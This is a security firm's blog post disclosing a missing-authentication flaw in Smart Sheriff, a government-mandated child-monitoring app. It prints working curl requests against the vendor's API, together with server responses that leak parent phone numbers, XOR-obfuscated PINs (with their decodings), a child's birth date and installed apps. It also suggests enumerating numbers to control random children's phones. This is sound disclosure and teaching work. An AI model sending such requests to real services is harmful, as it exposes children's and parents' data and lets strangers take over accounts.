This blog post series describes identified flaws in Smart Sheriff, a mandated app, see Intro for background. Please note this work was coordinated with human right activists, vulnerabilities reported to the vendor, etc. Previous blog posts you might have missed and maybe you would like to read first for background:
- Part 1: Intro
- Part 2: Translating APKs
- Part 3: What is SSL? [ MSTG‑NETWORK‑1 ]
- Part 4: How NOT to implement SSL [ MSTG‑NETWORK‑2 ]
- Part 5: RCE in WebView [ MSTG-PLATFORM-7 ]
- Part 6: XOR Crypto FAIL [ MSTG-CRYPTO-1 ]
- Part 7: AES Crypto FAIL [ MSTG-CRYPTO-1 ]
The OWASP Mobile Application Security Verification Standard classifies the flaw explained in this blog post, under section V4: Authentication and Session Management Requirements, as follows:
MSTG-AUTH-1: If the app provides users access to a remote service, some form of authentication, such as username/password authentication, is performed at the remote endpoint.
Detailed information and steps to test for this kind of issue can be found in the OWASP Mobile Security Testing Guide:
The Bully API: Giving passwords away to bullies!
To understand this issue we have to first recap how Smart Sheriff worked:
In the first round, the app operated in two modes: “parent mode” or “child mode” (chosen on first run). In the second, we had separate apps for each mode (almost identical, only small differences).
The parent app is the one that controls when the child can use the internet, games, etc.
The child app is the one affected with the restrictions. i.e. cannot use internet, games, etc.
So, imagine a bully, one of those kids that is abusive to everybody else in the classroom. That kind of kid would be thrilled to get parent app access to mess with his peers in the class, don’t you think? 🙂 For example, don’t let people he does not like to use their phone, to find out and ring their parent phone number, etc.
Yup, with Smart Sheriff this was possible!
This is the slide we used during our talk to explain it:

So, as you can see the parent had a login screen, which needs:
- The parent phone number
- The parent PIN (4 digits)
The bully, knowing only the phone number of another child could get both things, the parent phone number and the PIN, all that was needed to login!
Here is an API example:
Command:
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{ "action":"CLT_MBR_GETCLIENTMEMBERINFO", "MOBILE_MACHINE_INFO":"XXX", "MOBILE":"\\5Z\\WSVAA5[", "DEVICE_ID":"unknown" }'
Output:
{"CHILD_GRADE_TYPE":"","CHILD_BIR_YMD":"","MEMBER_YN":"Y","CHILD_BLCK_GRADE":"","PASSWORD":"\\2\\]","PARENT_MOBILE":"\\5Z\\WSVAA5[","REGISTRATION_ID":"","DIVN":"PARENT"}
Remember the XOR broken crypto 🙂
- \5Z\WSVAA5[ -> XOR -> 15555215652
- \2\] -> XOR -> 1234
So, what could one do with this? Being an app mandated at the country level, there were a lot of users so you could just try numbers at random and get parent and PIN numbers to control the phone of random children…

This finding corresponds to the first round of testing we did on Smart Sheriff, and basically almost no authentication was implemented for any endpoint with few exceptions that used the device id or phone number. The following is a brief snippet from the original ticket:
SMS-01-018 Complete lack of authentication on most API calls (Critical)
In general, the Smart Sheriff does not require any cookie authentication (a session ID or the like) or any form of authentication to perform a broad number of operations on behalf of the user. To add to this, even the DEVICE_ID parameter can be omitted from most API calls and they will still return a result without a problem.
Example 1: CLT_MBR_GETCLIENTMEMBERINFO: Password Leak, Child Data, etc.
Example Request:
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{
"action":"CLT_MBR_GETCLIENTMEMBERINFO", "MOBILE_MACHINE_INFO":"whatever",
"MOBILE":"]5Z\WSVAB5]", "DEVICE_ID":"whatever" }' > tmp.txt ; cat tmp.txt |
php -r "echo urldecode(file_get_contents('php://stdin'));"
Server Response:
{"CHILD_GRADE_TYPE":"G","CHILD_BIR_YMD":"19960503","MEMBER_YN":"Y","CHILD_BLCK_GRADE":"2","PASSWORD":"]0_Y","PARENT_MOBILE":".3ZP[QVDC6]UK@JC","REGISTRATION_ID":"APA91bH2S659MCryPWNjEY-QVCzAfxKuNvZBOBvyltjum7D4mJBR8AxSoMqpFE276SJZxs72h5vYsQFhqelZYwkZHpSBZvumoBiwm9mxxBXIhfj4zxu9OparYn3rTuDO3UfdymgyTnoN","DIVN":"CHILD"}
NOTE: Password and Parent mobile xor decode to: 0000 and C359901046428997
respectively
Example 2: CLT_BLCK_SYNCALLCONTENTS: Get Password, Date of Birth, etc.
Example Request:
curl -s 'http://api.moiba.or.kr/MessageRequest' --data '{
"action":"CLT_BLCK_SYNCALLCONTENTS", "DOWNLOAD_MARKET_TYPE":"PLAY",
"PROCESS_DETECT_TYPE":"LOOP", "DEVICE_ID":"whatever","CONTENTS_TYPE":"ALL",
"MOBILE":"]5Z\WSVAB5]" }' > tmp.txt ; cat tmp.txt | php -r "echo
urldecode(file_get_contents('php://stdin'));"
Server Response:
{"SYNC_APP_LIST":{"BLCK_ACT_DIVN":[],"BASIC_TYPE_YN":[],"RESULT_COUNT":"0","BAD_BLCK_GRADE":[],"PACKAGE_ID":[],"BROWSER_TYPE_YN":[]},"SYNC_TIME_INFO":{"RESULT_COUNT":"0","WEEKVALUE":[],"PACKAGE_ID":[],"STARTTIME":[],"ENDTIME":[]},"SYNC_CHILD_INFO":{"SYNC_REQUEST_STATUS":null,"CHILD_GRADE_TYPE":"G","RESULT_COUNT":"1
","CHILD_BIR_YMD":"19960503","PROCESS_DETECT_TYPE":"LOOP","CHILD_BLCK_GRADE":"2
","PASSWORD":"]0_Y","VALID_MEMBER_YN":"Y","DIVN":"CHILD"}}
Example 3: CLT_BLCK_SYNCAPPAPPLYINFO: List all installed Apps on Device
Example Request:
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'{"DEVICE_ID":"whatever", "MOBILE":"]5Z\WSVAB5]",
"action":"CLT_BLCK_SYNCAPPAPPLYINFO" }' > tmp.txt ; cat tmp.txt | php -r "echo urldecode(file_get_contents('php://stdin'));"
Server Response:
{"BASIC_TYPE_YN":[null,…,null,"N",…,"N",null,…,null],"PACKAGE_ID":["com.ilegendsoft.mercury","com.netnaru.playxp","com.cloudmosa.puffin","com.tencent.international.mtt","com.Snstar","com.afbl.integratedsearch","com.appsverse.privatebrowser","com.opera.browser.classic","purpleberry.browser","droidmate.browser","net.busang.touchcontrol2011","com.boatbrowser.free.addon.en","com.maxanoid.privatebrowser","net.daum.android.daum","net.oxdb.MySearch","com.mns.android.SmartHome","jsg.capturebrowser","org.mozilla.firefox","kr.co.nowcom.mobile.afreeca","com.iloen.melon.tablet","com.google.android.ebk.hana.lxuzpukuj","com.web.web","com.arkadiyse.rootexplorer","kapd.daum.sncid.ckeapd.acptor","rmdka.naver.gpdka.cacptor",
…
"me.android.browser","com.netpia.NLIABrowser","kr.co.waffleapp.invisible.browser","giil.favorites","com.fillforce.mybrowser","com.mkiisoft.popup","com.exsoul" ],"BROWSER_TYPE_YN":["Y",…,"Y"]}
Hack Smart Sheriff to pieces with us!
NOTE: Attendants will get lifetime access to our training portal with:
– Unlimited course updates & Step-by-step lab video recordings
– Lots of real-world apps to practice with, such as:
+ Government-mandated and police apps in various countries
+ Many other excitingly vulnerable real-world apps!
+ IoT apps controlling Toys, Drones, etc.
- Global AppSec Amsterdam, EU: 23-25 September 2019
- c0c0n, Kochi, India: 25-26 September 2019
- LASCON, Austin, TX, USA: 22-23 October 2019
Cannot make it? ping sales@7asecurity.com for training portal access.
You can see us explaining the Bully API, including a demo, in this Youtube Video from BruCON:
In the next blog post, I will keep sharing with you more details about the findings and other fun background facts. Stay tuned for more! 🙂

